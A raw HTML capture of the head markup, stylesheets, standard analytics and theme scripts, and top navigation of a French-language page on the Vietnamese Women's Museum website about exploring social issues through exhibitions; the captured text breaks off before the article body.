

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baotangphunu.org.vn/fr/explorer-les-questions-sociales-a-travers-les-expositions/
body_size: 64528
content:

<!DOCTYPE html>
<html lang="fr-FR" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://baotangphunu.org.vn/xmlrpc.php" />
<title>Explorer les questions sociales à travers les expositions &#8211; Bảo tàng Phụ nữ Việt Nam</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bảo tàng Phụ nữ Việt Nam &raquo; Feed" href="https://baotangphunu.org.vn/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bảo tàng Phụ nữ Việt Nam &raquo; Comments Feed" href="https://baotangphunu.org.vn/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bảo tàng Phụ nữ Việt Nam &raquo; Explorer les questions sociales à travers les expositions Comments Feed" href="https://baotangphunu.org.vn/fr/explorer-les-questions-sociales-a-travers-les-expositions/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-169837772-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-169837772-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Fonction actuellement pas en cours d’exécution __gaTracker(' + arguments[0] + " ....) parce que vous n’êtes pas suivi·e. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/baotangphunu.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.13"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://baotangphunu.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://baotangphunu.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://baotangphunu.org.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='video_popup_close_icon-css'  href='https://baotangphunu.org.vn/wp-content/plugins/video-popup/css/vp-close-icon/close-button-icon.css?ver=1769019230' type='text/css' media='all' />
<link rel='stylesheet' id='oba_youtubepopup_css-css'  href='https://baotangphunu.org.vn/wp-content/plugins/video-popup/css/YouTubePopUp.css?ver=1769019230' type='text/css' media='all' />
<link rel='stylesheet' id='galleria-metropolia-theme-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='galleria-metropolia-style-inline-css' type='text/css'>

	.header_mid .header_mid_inner .logo_wrap {
		width : 199px;
	}

	.header_mid_inner .logo img.logo_retina {
		width : 166px;
	}


			.headline_outer {
				background-image:url(https://baotangphunu.org.vn/wp-content/uploads/2019/10/Mask-Group-20.png);
				background-repeat:no-repeat;
				background-attachment:scroll;
				background-size:cover;
			}
			
		.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:480px;
		}
		

		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_1 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_1:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_2 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_2:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_3 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_3:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_4 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_4:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_5 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_5:hover {
			color:#ffffff;
		}

	.header_top {
		height : 30px;
	}
	
	.header_mid {
		height : 78px;
	}
	
	.header_bot {
		height : 60px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 78px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 108px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 138px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 168px;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner > div {
			height : 78px;
		}
		
		.header_bot .header_bot_inner > div {
			height : 60px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 768px) {
		.header_mid .header_mid_inner > div, 
		.header_bot .header_bot_inner > div {
			height:auto;
		}
	}
#page .cmsmasters_rounded_button {
    width: 100px;
    padding: 28px 10px;
}
</style>
<link rel='stylesheet' id='galleria-metropolia-adaptive-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-retina-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<style id='galleria-metropolia-retina-inline-css' type='text/css'>
#cmsmasters_row_lgkkx97ap .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_lgkkx97ap .cmsmasters_row_outer_parent { 
	padding-bottom: 10px; 
} 


#cmsmasters_row_rgdq53i3y .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_rgdq53i3y .cmsmasters_row_outer_parent { 
	padding-bottom: 50px; 
} 



#cmsmasters_row_91zmnxax0w .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_91zmnxax0w .cmsmasters_row_outer_parent { 
	padding-bottom: 50px; 
} 



#cmsmasters_heading_ihqwv9a15m { 
	text-align:left; 
	margin-top:0px; 
	margin-bottom:20px; 
} 

#cmsmasters_heading_ihqwv9a15m .cmsmasters_heading { 
	text-align:left; 
} 

#cmsmasters_heading_ihqwv9a15m .cmsmasters_heading, #cmsmasters_heading_ihqwv9a15m .cmsmasters_heading a { 
	color:#000000;
} 

#cmsmasters_heading_ihqwv9a15m .cmsmasters_heading a:hover { 
} 

#cmsmasters_heading_ihqwv9a15m .cmsmasters_heading_divider { 
} 


#cmsmasters_row_fuj5jkijpm .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_fuj5jkijpm .cmsmasters_row_outer_parent { 
	padding-bottom: 50px; 
} 


#cmsmasters_row_5ddqtspckv .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_5ddqtspckv .cmsmasters_row_outer_parent { 
	padding-bottom: 50px; 
} 



#cmsmasters_heading_6zn8vol91n { 
	text-align:left; 
	margin-top:0px; 
	margin-bottom:20px; 
} 

#cmsmasters_heading_6zn8vol91n .cmsmasters_heading { 
	text-align:left; 
} 

#cmsmasters_heading_6zn8vol91n .cmsmasters_heading, #cmsmasters_heading_6zn8vol91n .cmsmasters_heading a { 
	color:#000000;
} 

#cmsmasters_heading_6zn8vol91n .cmsmasters_heading a:hover { 
} 

#cmsmasters_heading_6zn8vol91n .cmsmasters_heading_divider { 
} 



</style>
<link rel='stylesheet' id='galleria-metropolia-icons-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-icons-custom-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-fonts-schemes-css'  href='https://baotangphunu.org.vn/wp-content/uploads/cmsmasters_styles/galleria-metropolia.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-theme-vars-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-vars/theme-style/css/vars-style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-gutenberg-frontend-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='myriad-pro-fonts-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/myriad-pro/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/custom.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/socicon.css?ver=20191207' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=20180625' type='text/css' media='all' />
<link rel='stylesheet' id='academicons-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=20190406' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome.min.css?ver=20180625' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://baotangphunu.org.vn/wp-includes/css/dashicons.min.css?ver=5.5.13' type='text/css' media='all' />
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/joe\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/baotangphunu.org.vn","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.js?ver=7.10.4' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/video-popup/js/YouTubePopUp.jquery.js?ver=1769019230' id='oba_youtubepopup_plugin-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/video-popup/js/YouTubePopUp.js?ver=1769019230' id='oba_youtubepopup_activate-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/debounced-resize.min.js?ver=1.0.0' id='debounced-resize-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/modernizr.min.js?ver=1.0.0' id='modernizr-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/respond.min.js?ver=1.0.0' id='respond-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/jquery.iLightBox.min.js?ver=2.2.0' id='iLightBox-js'></script>
<link rel="https://api.w.org/" href="https://baotangphunu.org.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://baotangphunu.org.vn/wp-json/wp/v2/posts/24076" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baotangphunu.org.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://baotangphunu.org.vn/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Parcours scolaires' href='https://baotangphunu.org.vn/fr/parcours-scolaires/' />
<link rel='next' title='Travelling exhibits' href='https://baotangphunu.org.vn/fr/travelling-exhibits-3/' />
<meta name="generator" content="WordPress 5.5.13" />
<link rel="canonical" href="https://baotangphunu.org.vn/fr/explorer-les-questions-sociales-a-travers-les-expositions/" />
<link rel='shortlink' href='https://baotangphunu.org.vn/?p=24076' />
<link rel="alternate" type="application/json+oembed" href="https://baotangphunu.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaotangphunu.org.vn%2Ffr%2Fexplorer-les-questions-sociales-a-travers-les-expositions%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://baotangphunu.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaotangphunu.org.vn%2Ffr%2Fexplorer-les-questions-sociales-a-travers-les-expositions%2F&#038;format=xml" />
		<script type='text/javascript'>
			var video_popup_unprm_general_settings = {
    			'unprm_r_border': ''
			};
		</script>
	<link rel="alternate" href="https://baotangphunu.org.vn/van-de-xa-hoi/" hreflang="vi" />
<link rel="alternate" href="https://baotangphunu.org.vn/fr/explorer-les-questions-sociales-a-travers-les-expositions/" hreflang="fr" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
        <meta property="og:title" content="Explorer les questions sociales à travers les expositions" />
        <meta property="og:description" content="" />
        <meta property="og:image" content="https://baotangphunu.org.vn/wp-content/uploads/2020/01/8-1-2.jpg" />
        <meta property="og:url" content="https://baotangphunu.org.vn/fr/explorer-les-questions-sociales-a-travers-les-expositions/" />
        <meta property="og:type" content="article" />
        <meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" sizes="32x32" />
<link rel="icon" href="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" />
<meta name="msapplication-TileImage" content="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.gradient-item::before, .what-on-item::before {
    content: '';
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 260px;
    left: 0;
    z-index: 1;
    max-height: 100%;
    pointer-events: none;
}
ul.navigation > li > a {
    height: 100%;
    padding: 0 9px;
    position: relative;
    display: table;
    border-left-width: 1px;
    border-left-style: solid;
    border-right-width: 0;
    border-right-style: solid;
}		</style>
		</head>
<body class="post-template-default single single-post postid-24076 single-format-standard green-page">

<div class="cmsmasters_header_search_form">
			<span class="cmsmasters_header_search_form_close cmsmasters_theme_icon_cancel"></span><form method="get" action="https://baotangphunu.org.vn/fr/accueil/">
			<div class="cmsmasters_header_search_form_field">
				<button type="submit" class="cmsmasters_theme_icon_search"></button>
				<input type="search" name="s" placeholder="Search..." value="" />
			</div>
		</form></div>
<!-- Start Page -->
<div id="page" class="chrome_only cmsmasters_liquid fixed_header enable_header_top cmsmasters_heading_under_header hfeed site">

<!-- Start Main -->
<div id="main">


<!-- Start Header -->
<header id="header">
	<div class="header_top" data-height="30"><div class="header_top_outer"><div class="header_top_inner"><div class="top_nav_wrap"><a class="responsive_top_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)"></a><nav><div class="menu-top-line-navigation-tieng-phap-container"><ul id="top_line_nav" class="top_line_nav"><li id="menu-item-23563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23563"><a href="#"><span class="nav_item_wrap">Heures d′ouverture de 8h à 17h</span></a></li>
<li id="menu-item-23564" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-23564"><a href="#pll_switcher"><span class="nav_item_wrap"><img src="[data-uri]" title="Français" alt="Français" width="16" height="11" /><span style="margin-left:0.3em;">Français</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-23564-vi" class="lang-item lang-item-52 lang-item-vi lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-23564-vi"><a href="https://baotangphunu.org.vn/van-de-xa-hoi/" hreflang="vi" lang="vi"><span class="nav_item_wrap"><img src="[data-uri]" title="Tiếng Việt" alt="Tiếng Việt" width="16" height="11" /><span style="margin-left:0.3em;">Tiếng Việt</span></span></a></li>
	<li id="menu-item-23564-en" class="lang-item lang-item-66 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-23564-en"><a href="https://baotangphunu.org.vn/en/home/" hreflang="en-GB" lang="en-GB"><span class="nav_item_wrap"><img src="[data-uri]" title="English" alt="English" width="16" height="11" /><span style="margin-left:0.3em;">English</span></span></a></li>
	<li id="menu-item-23564-ja" class="lang-item lang-item-70 lang-item-ja no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-23564-ja"><a href="https://baotangphunu.org.vn/ja/trang-chu-ja/" hreflang="ja" lang="ja"><span class="nav_item_wrap"><img src="[data-uri]" title="日本語" alt="日本語" width="16" height="11" /><span style="margin-left:0.3em;">日本語</span></span></a></li>
	<li id="menu-item-23564-fr" class="lang-item lang-item-1016 lang-item-fr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-23564-fr"><a href="https://baotangphunu.org.vn/fr/explorer-les-questions-sociales-a-travers-les-expositions/" hreflang="fr-FR" lang="fr-FR"><span class="nav_item_wrap"><img src="[data-uri]" title="Français" alt="Français" width="16" height="11" /><span style="margin-left:0.3em;">Français</span></span></a></li>
</ul>
</li>
</ul></div></nav></div></div></div><div class="header_top_but closed"><span class="cmsmasters_theme_icon_slide_bottom"></span></div></div><div class="header_mid" data-height="78"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"><a href="https://baotangphunu.org.vn/fr/accueil/" title="Bảo tàng Phụ nữ Việt Nam" class="logo">
	<img src="https://baotangphunu.org.vn/wp-content/uploads/2019/11/logo-2.png" alt="Bảo tàng Phụ nữ Việt Nam" /><img class="logo_retina" src="https://baotangphunu.org.vn/wp-content/uploads/2019/11/logo-2.png" alt="Bảo tàng Phụ nữ Việt Nam" width="166" height="65" /></a>
</div><div class="header_mid_inner_cont"><div class="resp_mid_nav_wrap"><div class="resp_mid_nav_outer"><a class="responsive_nav resp_mid_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)"></a></div></div><div class="mid_search_but_wrap"><a href="javascript:void(0)" class="mid_search_but cmsmasters_header_search_but cmsmasters_theme_icon_search"></a></div></div><!-- Start Navigation --><div class="mid_nav_wrap"><nav><div class="menu-primary-menu-france-container"><ul id="navigation" class="mid_nav navigation"><li id="menu-item-23605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23605 menu-item-depth-0"><a href="https://baotangphunu.org.vn/fr/visites/"><span class="nav_item_wrap"><span class="nav_title">Visites</span></span></a></li>
<li id="menu-item-23612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23612 menu-item-depth-0"><a href="https://baotangphunu.org.vn/fr/a-propos/"><span class="nav_item_wrap"><span class="nav_title">À Propos</span></span></a></li>
